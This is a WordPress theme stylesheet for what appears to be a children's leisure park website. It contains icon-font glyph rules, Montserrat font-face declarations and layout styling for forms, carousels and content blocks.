.bxs-right-arrow-square:before {
  content: "\ee42";
}

.bxs-right-down-arrow-circle:before {
  content: "\ee43";
}

.bxs-right-top-arrow-circle:before {
  content: "\ee44";
}

.bxs-rocket:before {
  content: "\ee45";
}

.bxs-ruler:before {
  content: "\ee46";
}

.bxs-sad:before {
  content: "\ee47";
}

.bxs-save:before {
  content: "\ee48";
}

.bxs-school:before {
  content: "\ee49";
}

.bxs-search:before {
  content: "\ee4a";
}

.bxs-search-alt-2:before {
  content: "\ee4b";
}

.bxs-select-multiple:before {
  content: "\ee4c";
}

.bxs-send:before {
  content: "\ee4d";
}

.bxs-server:before {
  content: "\ee4e";
}

.bxs-shapes:before {
  content: "\ee4f";
}

.bxs-share:before {
  content: "\ee50";
}

.bxs-share-alt:before {
  content: "\ee51";
}

.bxs-shield:before {
  content: "\ee52";
}

.bxs-shield-alt-2:before {
  content: "\ee53";
}

.bxs-shield-x:before {
  content: "\ee54";
}

.bxs-ship:before {
  content: "\ee55";
}

.bxs-shocked:before {
  content: "\ee56";
}

.bxs-shopping-bag:before {
  content: "\ee57";
}

.bxs-shopping-bag-alt:before {
  content: "\ee58";
}

.bxs-shopping-bags:before {
  content: "\ee59";
}

.bxs-show:before {
  content: "\ee5a";
}

.bxs-skip-next-circle:before {
  content: "\ee5b";
}

.bxs-skip-previous-circle:before {
  content: "\ee5c";
}

.bxs-skull:before {
  content: "\ee5d";
}

.bxs-sleepy:before {
  content: "\ee5e";
}

.bxs-slideshow:before {
  content: "\ee5f";
}

.bxs-smile:before {
  content: "\ee60";
}

.bxs-sort-alt:before {
  content: "\ee61";
}

.bxs-spa:before {
  content: "\ee62";
}

.bxs-spray-can:before {
  content: "\ee63";
}

.bxs-spreadsheet:before {
  content: "\ee64";
}

.bxs-square:before {
  content: "\ee65";
}

.bxs-square-rounded:before {
  content: "\ee66";
}

.bxs-star:before {
  content: "\ee67";
}

.bxs-star-half:before {
  content: "\ee68";
}

.bxs-sticker:before {
  content: "\ee69";
}

.bxs-stopwatch:before {
  content: "\ee6a";
}

.bxs-store:before {
  content: "\ee6b";
}

.bxs-store-alt:before {
  content: "\ee6c";
}

.bxs-sun:before {
  content: "\ee6d";
}

.bxs-tachometer:before {
  content: "\ee6e";
}

.bxs-tag:before {
  content: "\ee6f";
}

.bxs-tag-x:before {
  content: "\ee70";
}

.bxs-taxi:before {
  content: "\ee71";
}

.bxs-tennis-ball:before {
  content: "\ee72";
}

.bxs-terminal:before {
  content: "\ee73";
}

.bxs-thermometer:before {
  content: "\ee74";
}

.bxs-time:before {
  content: "\ee75";
}

.bxs-time-five:before {
  content: "\ee76";
}

.bxs-timer:before {
  content: "\ee77";
}

.bxs-tired:before {
  content: "\ee78";
}

.bxs-toggle-left:before {
  content: "\ee79";
}

.bxs-toggle-right:before {
  content: "\ee7a";
}

.bxs-tone:before {
  content: "\ee7b";
}

.bxs-torch:before {
  content: "\ee7c";
}

.bxs-to-top:before {
  content: "\ee7d";
}

.bxs-traffic:before {
  content: "\ee7e";
}

.bxs-traffic-barrier:before {
  content: "\ee7f";
}

.bxs-traffic-cone:before {
  content: "\ee80";
}

.bxs-train:before {
  content: "\ee81";
}

.bxs-trash:before {
  content: "\ee82";
}

.bxs-trash-alt:before {
  content: "\ee83";
}

.bxs-tree:before {
  content: "\ee84";
}

.bxs-trophy:before {
  content: "\ee85";
}

.bxs-truck:before {
  content: "\ee86";
}

.bxs-t-shirt:before {
  content: "\ee87";
}

.bxs-up-arrow:before {
  content: "\ee88";
}

.bxs-up-arrow-alt:before {
  content: "\ee89";
}

.bxs-up-arrow-circle:before {
  content: "\ee8a";
}

.bxs-up-arrow-square:before {
  content: "\ee8b";
}

.bxs-upside-down:before {
  content: "\ee8c";
}

.bxs-upvote:before {
  content: "\ee8d";
}

.bxs-user:before {
  content: "\ee8e";
}

.bxs-user-badge:before {
  content: "\ee8f";
}

.bxs-user-check:before {
  content: "\ee90";
}

.bxs-user-circle:before {
  content: "\ee91";
}

.bxs-user-detail:before {
  content: "\ee92";
}

.bxs-user-minus:before {
  content: "\ee93";
}

.bxs-user-pin:before {
  content: "\ee94";
}

.bxs-user-plus:before {
  content: "\ee95";
}

.bxs-user-rectangle:before {
  content: "\ee96";
}

.bxs-user-voice:before {
  content: "\ee97";
}

.bxs-user-x:before {
  content: "\ee98";
}

.bxs-vector:before {
  content: "\ee99";
}

.bxs-vial:before {
  content: "\ee9a";
}

.bxs-video:before {
  content: "\ee9b";
}

.bxs-video-off:before {
  content: "\ee9c";
}

.bxs-video-plus:before {
  content: "\ee9d";
}

.bxs-video-recording:before {
  content: "\ee9e";
}

.bxs-videos:before {
  content: "\ee9f";
}

.bxs-volume:before {
  content: "\eea0";
}

.bxs-volume-full:before {
  content: "\eea1";
}

.bxs-volume-low:before {
  content: "\eea2";
}

.bxs-volume-mute:before {
  content: "\eea3";
}

.bxs-wallet:before {
  content: "\eea4";
}

.bxs-wallet-alt:before {
  content: "\eea5";
}

.bxs-washer:before {
  content: "\eea6";
}

.bxs-watch:before {
  content: "\eea7";
}

.bxs-watch-alt:before {
  content: "\eea8";
}

.bxs-webcam:before {
  content: "\eea9";
}

.bxs-widget:before {
  content: "\eeaa";
}

.bxs-window-alt:before {
  content: "\eeab";
}

.bxs-wine:before {
  content: "\eeac";
}

.bxs-wink-smile:before {
  content: "\eead";
}

.bxs-wink-tongue:before {
  content: "\eeae";
}

.bxs-wrench:before {
  content: "\eeaf";
}

.bxs-x-circle:before {
  content: "\eeb0";
}

.bxs-x-square:before {
  content: "\eeb1";
}

.bxs-yin-yang:before {
  content: "\eeb2";
}

.bxs-zap:before {
  content: "\eeb3";
}

.bxs-zoom-in:before {
  content: "\eeb4";
}

.bxs-zoom-out:before {
  content: "\eeb5";
}

/** =================== MONTSERRAT =================== **/
/** Montserrat Thin **/
@font-face {
  font-family: "Montserrat";
  font-weight: 100;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Thin.eot");
  src: url("../fonts/Montserrat/Montserrat-Thin.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Thin.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Thin.woff") format("woff");
}
/** Montserrat Thin-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 100;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-ThinItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-ThinItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-ThinItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-ThinItalic.woff") format("woff");
}
/** Montserrat ExtraLight **/
@font-face {
  font-family: "Montserrat";
  font-weight: 200;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-ExtraLight.eot");
  src: url("../fonts/Montserrat/Montserrat-ExtraLight.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-ExtraLight.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-ExtraLight.woff") format("woff");
}
/** Montserrat ExtraLight-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 200;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-ExtraLightItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-ExtraLightItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-ExtraLightItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-ExtraLightItalic.woff") format("woff");
}
/** Montserrat Light **/
@font-face {
  font-family: "Montserrat";
  font-weight: 300;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Light.eot");
  src: url("../fonts/Montserrat/Montserrat-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Light.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Light.woff") format("woff");
}
/** Montserrat Light-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 300;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-LightItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-LightItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-LightItalic.woff") format("woff");
}
/** Montserrat Regular **/
@font-face {
  font-family: "Montserrat";
  font-weight: 400;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Regular.eot");
  src: url("../fonts/Montserrat/Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Regular.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Regular.woff") format("woff");
}
/** Montserrat Regular-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 400;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-Italic.eot");
  src: url("../fonts/Montserrat/Montserrat-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Italic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Italic.woff") format("woff");
}
/** Montserrat Medium **/
@font-face {
  font-family: "Montserrat";
  font-weight: 500;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Medium.eot");
  src: url("../fonts/Montserrat/Montserrat-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Medium.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Medium.woff") format("woff");
}
/** Montserrat Medium-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 500;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-MediumItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-MediumItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-MediumItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-MediumItalic.woff") format("woff");
}
/** Montserrat SemiBold **/
@font-face {
  font-family: "Montserrat";
  font-weight: 600;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-SemiBold.eot");
  src: url("../fonts/Montserrat/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-SemiBold.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-SemiBold.woff") format("woff");
}
/** Montserrat SemiBold-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 600;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-SemiBoldItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-SemiBoldItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-SemiBoldItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-SemiBoldItalic.woff") format("woff");
}
/** Montserrat Bold **/
@font-face {
  font-family: "Montserrat";
  font-weight: 700;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Bold.eot");
  src: url("../fonts/Montserrat/Montserrat-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Bold.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Bold.woff") format("woff");
}
/** Montserrat Bold-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 700;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-BoldItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-BoldItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-BoldItalic.woff") format("woff");
}
/** Montserrat ExtraBold **/
@font-face {
  font-family: "Montserrat";
  font-weight: 800;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-ExtraBold.eot");
  src: url("../fonts/Montserrat/Montserrat-ExtraBold.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-ExtraBold.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-ExtraBold.woff") format("woff");
}
/** Montserrat ExtraBold-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 800;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-ExtraBoldItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-ExtraBoldItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-ExtraBoldItalic.woff") format("woff");
}
/** Montserrat Black **/
@font-face {
  font-family: "Montserrat";
  font-weight: 900;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Black.eot");
  src: url("../fonts/Montserrat/Montserrat-Black.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Black.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Black.woff") format("woff");
}
/** Montserrat Black-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 900;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-BlackItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-BlackItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-BlackItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-BlackItalic.woff") format("woff");
}
@media screen and (max-width: 782px) {
  html[lang=fr] {
    margin-top: 0 !important;
  }

  body.admin-bar {
    padding-top: 46px;
  }
  body.admin-bar header {
    top: 46px;
  }
}
body.admin-bar header {
  top: 32px;
}

* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

header, footer, section, div, article, nav {
  box-sizing: border-box;
}

article, aside, details, figcaption, figure,
footer, header, menu, nav, section {
  display: block;
}

.plyr * {
  width: initial;
  height: initial;
  float: initial;
  box-sizing: "content-box";
}

body {
  line-height: 1;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

a {
  text-decoration: none;
}

.grecaptcha-badge {
  display: none;
}

.wpcf7 form.sent .wpcf7-response-output {
  background-color: white !important;
}

#wpcf7-f1658-o1 .wpcf7-response-output {
  background-color: white !important;
}

.form-newsletter .div-with-input {
  display: flex;
}

.form-newsletter .div-with-input input[type=email] {
  height: 100%;
  background-color: #00A7B1;
  border: solid 2px white;
  padding-left: 20px;
  color: white !important;
}

.form-newsletter .div-with-input input[type=email]::-moz-placeholder {
  color: white !important;
}

.form-newsletter .div-with-input input[type=email]::placeholder {
  color: white !important;
}

.form-newsletter .div-with-input input[type=submit] {
  height: 100%;
  background-color: white;
  color: #F9A31A;
  border: solid 2px white;
}

.form-newsletter .wpcf7-list-item {
  margin-top: 15px !important;
  color: white;
}

@media screen and (max-width: 1500px) {
  .form-newsletter .div-with-input {
    flex-direction: column;
  }

  .form-newsletter .div-with-input input[type=email] {
    height: 50px;
    width: 100%;
  }

  .form-newsletter .div-with-input input[type=submit] {
    margin-top: -25px;
  }

  .form-newsletter .wpcf7-list-item {
    margin-top: 0px !important;
  }
}
html, body {
  width: 100%;
  min-height: 100%;
}

body {
  width: 100vw;
  background-color: #ffffff;
  height: auto;
  min-height: 100vh;
  float: left;
  position: relative;
  font-family: "Montserrat", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  overflow-x: hidden;
}

.container {
  max-width: 1240px;
  margin: 0 auto;
  clear: both;
  float: initial;
}
.container:after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 1200px) {
  .container {
    padding: 0 20px;
  }
}

.birthday .elementor-container:after {
  display: block;
  position: absolute;
  content: "";
  background-color: #00A7B1;
  height: 100%;
  width: 133%;
  border-radius: 500px 0px 0px 500px;
  z-index: -2;
  left: 33%;
}
@media screen and (max-width: 1024px) {
  .birthday .elementor-container:after {
    display: none;
  }
}

.section_2:after {
  display: block;
  content: url(/wp-content/themes/template/assets/images/homepage_background-activites.svg);
  position: absolute;
  right: 0px;
  top: -61px;
  z-index: -3;
}
.section_1:before {
  display: block;
  content: "";
  width: 70vw;
  height: 820px;
  position: absolute;
  top: -580px;
  left: 22px;
  z-index: -1;
  background-color: #00A7B1;
  border-radius: 0px 0px 200px 0px;
  transform: rotate(15deg);
}
@media screen and (min-width: 1024px) {
  .section_1:before {
    width: 50vw;
    height: 950px;
  }
}

table.dataTable thead th {
  border: none !important;
}

.booked-calendar-fields .checkbox-radio-block {
  display: flex;
}

.elementor-image-carousel-wrapper figure img {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.contact-form p {
  margin-bottom: 15px;
}
.contact-form label {
  font-size: 16px;
  color: #07334f;
  line-height: 24px;
  font-weight: 600;
}
.contact-form label input[type=date] {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form label textarea:active {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form label input,
.contact-form label textarea,
.contact-form label select {
  border: solid 1px #cdd6dc;
  min-height: 50px;
  height: 100%;
  width: 100%;
  padding: 15px 20px 15px 20px;
  margin-top: 8px;
}
.contact-form label input::-moz-placeholder, .contact-form label textarea::-moz-placeholder, .contact-form label select::-moz-placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form label input::placeholder,
.contact-form label textarea::placeholder,
.contact-form label select::placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form .wpcf7-list-item-label {
  font-size: 12px;
  font-family: "Louis George Cafe", sans-serif !important;
  font-weight: 400;
  line-height: 18px;
  margin-top: auto;
  margin-bottom: auto;
  padding-left: 10px;
}
.contact-form input[type=submit] {
  width: 100%;
  border: none;
}
.contact-form input[type=checkbox] {
  width: 15px;
  height: 15px;
  text-transform: none;
}

.contact-form label textarea {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form label textarea::-moz-placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form label textarea::placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}

.contact-form label textarea::-moz-placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}

.contact-form label textarea::placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}

body textarea {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}

input:focus-visible {
  border: #F9A31A 1px solid !important;
}

.image-rotation-section-1 div img {
  border: 8px solid #ffffff;
  border-radius: 20px;
  transform: rotate(-3.08deg);
}

.wpcf7-list-item {
  margin: 0px !important;
}
.wpcf7-list-item label {
  display: flex;
  flex-direction: row;
  margin-bottom: 0px;
}

.before-image::before {
  content: "";
  position: absolute;
  border: dashed 2px white;
  width: 100%;
  border-radius: 20px;
  height: 100%;
  top: 30px;
  left: 30px;
}
.header-home:before {
  display: block;
  content: "";
  width: 50vw;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: -1;
  background-image: url(/wp-content/themes/template/assets/images/homepage_background-hero.svg);
  background-repeat: no-repeat;
  background-size: cover;
}

.home #breadcrumbs {
  display: none;
}
.home.has-image:after {
  display: block;
  content: "";
  width: 70vw;
  height: 820px;
  position: absolute;
  top: -220px;
  left: -66px;
  z-index: -1;
  background-color: #00a7b1;
  border-radius: 0px 0px 200px 0px;
  transform: rotate(15deg);
}
@media screen and (min-width: 1024px) {
  .home.has-image:after {
    width: 50vw;
    height: 950px;
  }
}
.home .swiper-button-prev,
.home .swiper-button-next {
  z-index: 99 !important;
  color: #ffffff !important;
  background-color: #F9A31A !important;
  width: 38px !important;
  height: 38px !important;
  border-radius: 50px !important;
  background-image: initial !important;
  display: flex !important;
  opacity: 1 !important;
}
.home .swiper-button-prev:after,
.home .swiper-button-next:after {
  font-size: 19px !important;
  font-weight: 800 !important;
}
.home .swiper-button-prev.swiper-button-disabled,
.home .swiper-button-next.swiper-button-disabled {
  cursor: pointer !important;
  pointer-events: initial !important;
}
.home .swiper-button-next:after {
  content: url(/wp-content/themes/template/assets/images/Group-49.png) !important;
}
.home .swiper-button-prev:after {
  content: url(/wp-content/themes/template/assets/images/Group-50.png) !important;
}
.home .swiper-container {
  overflow: visible;
}
@media screen and (max-width: 1024px) {
  .home .swiper-container {
    overflow: hidden;
  }
}

.portfolios .portfolios-wrapper .bloc-realisations {
  height: 350px !important;
  max-height: 350px !important;
  width: 100% !important;
  max-width: 250px !important;
}
.portfolios .portfolios-wrapper .bloc-realisations .a-for-click {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.portfolios .portfolios-wrapper .bloc-realisations .item {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 0;
}
.portfolios .portfolios-wrapper .bloc-realisations .item .content {
  border-radius: 0px 0px 20px 20px;
  background: linear-gradient(180deg, rgba(7, 51, 79, 0) 0%, #07334f 100%);
  width: 100%;
  height: 100%;
  position: relative;
  display: flex;
  flex-direction: column-reverse;
}
.portfolios .portfolios-wrapper .bloc-realisations .item .content .content2 {
  width: 100%;
  max-width: 100%;
  padding-left: 30px;
  padding-bottom: 30px;
}
.portfolios .portfolios-wrapper .bloc-realisations .item .content .content2 .content1 {
  font-size: 18px;
  line-height: 20px;
  margin-bottom: 15px;
  font-family: "Poppins", sans-serif;
  color: white;
  font-weight: 600;
  width: 100%;
}
.portfolios .portfolios-wrapper .bloc-realisations .item a {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 2px solid white;
  color: white;
}
.portfolios .portfolios-wrapper .bloc-realisations .item .picture {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
}
.portfolios .portfolios-wrapper .bloc-realisations .item .picture a img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 20px;
  background: linear-gradient(180deg, rgba(7, 51, 79, 0) 0%, #07334f 100%);
}
.portfolios .portfolios-wrapper .bloc-realisations .item .picture a img:after {
  content: "";
  background: linear-gradient(180deg, rgba(7, 51, 79, 0) 0%, #07334f 100%);
}

body .ff-item-bar {
  font-family: "Poppins", sans-serif !important;
}

.booked-calendar h2 {
  font-family: "Poppins", sans-serif !important;
}

.section_actu .bloc_actu .elementor-pagination {
  background: #d9d9d93b;
}
.section_actu .bloc_actu .elementor-post__read-more {
  border-bottom: solid 1px #F9A31A;
  font-weight: 700;
  letter-spacing: 0.05;
}
.section_actu .bloc_actu .elementor-post-date::before {
  content: url(/wp-content/themes/template/assets/images/clock-post.png);
  position: relative;
}

.bloc-activity {
  display: flex;
  flex-wrap: wrap;
}
.bloc-activity article {
  flex: 1 0 21%;
  position: relative;
  margin: 20px 10px;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.08);
  border-radius: 20px 20px 20px 20px;
}
@media screen and (max-width: 600px) {
  .bloc-activity article {
    flex: 1 0 100% !important;
  }
}
@media screen and (min-width: 601px) and (max-width: 1000px) {
  .bloc-activity article {
    flex: 1 0 40% !important;
  }
}
.bloc-activity article .a-for-click {
  position: absolute;
  width: 100%;
  height: 100%;
}
.bloc-activity article .thumbnail {
  z-index: 1;
  min-height: 250px;
  box-shadow: 0px 0px 20px rgba(0, 255, 110, 0.08);
}
.bloc-activity article .thumbnail img {
  border-radius: 20px 20px 0px 0px;
  min-height: 250px;
  max-height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.bloc-activity article .content {
  background-color: white;
  padding-bottom: 25px;
  border-bottom: 2px dashed rgba(210, 210, 210, 0.345);
}
.bloc-activity article .content h3 {
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  line-height: 52px;
  text-align: center;
}
.bloc-activity article .content h3 a {
  color: #07334f;
}
.bloc-activity article .content .circle {
  margin-left: auto;
  margin-right: auto;
  width: 50px;
  height: 50px;
  font-size: 28px;
  border-radius: 100px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center;
  margin-top: -25px;
  z-index: 3;
}
.bloc-activity article .content .circle div {
  background-color: white;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.08);
  width: 50px;
  height: 50px;
  border-radius: 100px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  z-index: 1;
}
.bloc-activity article .content p {
  color: #0aafb4;
  text-align: center;
  font-family: "Neucha", sans-serif;
  font-size: 16px;
}
.bloc-activity article .content-excerpt {
  background-color: white;
  padding: 30px 30px 0px 30px;
  margin-bottom: 30px;
}

.loyalty > .elementor-column-gap-default:after {
  display: block;
  position: absolute;
  content: "";
  background-color: #00A7B1;
  height: 100%;
  width: 200%;
  border-radius: 500px;
  z-index: -2;
  right: 10%;
}

.loyalty .img-left img {
  width: 100%;
  height: 100%;
  max-height: 200px;
  max-width: 280px;
  transform: matrix(1, -0.1, 0.04, 0.99, 0, 0);
  border-radius: 20px;
  border: 8px solid white;
}
.loyalty .img-right img {
  width: 100%;
  height: 100%;
  max-height: 373px;
  max-width: 397px;
  transform: rotate(3.49deg);
  border: 8px solid #ffffff;
  border-radius: 20px;
}

@media screen and (min-width: 0px) and (max-width: 1024px) {
  .loyalty > .elementor-column-gap-default:after {
    display: block;
    position: absolute;
    content: "";
    background-color: #00A7B1;
    height: 100%;
    width: 200%;
    border-radius: 500px;
    z-index: -2;
  }
}
.contact-pro p {
  margin-bottom: 15px;
}
.contact-pro label {
  font-size: 16px;
  color: #07334f;
  line-height: 24px;
  font-weight: 600;
}
.contact-pro label input[type=date] {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-pro label textarea:active {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-pro label input,
.contact-pro label textarea,
.contact-pro label select {
  border: solid 1px #cdd6dc;
  min-height: 50px;
  height: 100%;
  width: 100%;
  padding: 15px 20px 15px 20px;
  margin-top: 8px;
}
.contact-pro label input::-moz-placeholder, .contact-pro label textarea::-moz-placeholder, .contact-pro label select::-moz-placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-pro label input::placeholder,
.contact-pro label textarea::placeholder,
.contact-pro label select::placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-pro .wpcf7-list-item-label {
  font-size: 12px;
  font-family: "Louis George Cafe", sans-serif !important;
  font-weight: 400;
  line-height: 18px;
  margin-top: auto;
  margin-bottom: auto;
  padding-left: 10px;
}
.contact-pro input[type=submit] {
  width: 100%;
  border: none;
}
.contact-pro input[type=checkbox] {
  width: 15px;
  height: 15px;
  text-transform: none;
}

body .wpcf7-acceptance .wpcf7-list-item-label label {
  margin-bottom: 0px !important;
}

a.btn, button.btn {
  background-color: #F9A31A;
  padding: 15px 30px;
  color: white;
  display: table;
  text-transform: uppercase;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  line-height: 21px;
  letter-spacing: 0.05em;
}

.btnWhite {
  background-color: none;
  padding: 15px 30px;
  color: white;
  display: table;
  text-transform: uppercase;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  line-height: 21px;
  letter-spacing: 0.05em;
  border: solid 2px white;
}

h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 42px;
  line-height: 52px;
  color: #07334f;
}

.pre-titre {
  font-family: "Neucha", sans-serif;
  font-weight: 400;
  font-size: 32px;
  line-height: 35px;
  color: #0aafb4;
}

.text-grey {
  font-family: "Mulish", sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: #07334f;
  margin-top: 25px;
  margin-bottom: 20px;
}

.text-white {
  font-family: "Mulish", sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: white;
  margin-top: 25px;
  margin-bottom: 20px;
}

.colorWhite {
  color: white !important;
}

.text-fond {
  font-family: "Poppins", sans-serif;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 130px;
  line-height: 62px;
  opacity: 0.1;
  color: #07334f5c;
  position: absolute;
  margin-top: -90px;
  margin-left: -120px;
}

.text-fond-white {
  font-family: "Poppins", sans-serif;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 130px;
  line-height: 62px;
  opacity: 0.1;
  color: white;
  position: absolute;
  margin-top: -90px;
  margin-left: -120px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/uploads/elementor/css/post-5.css?ver=1757319340
body_size: 760
content:
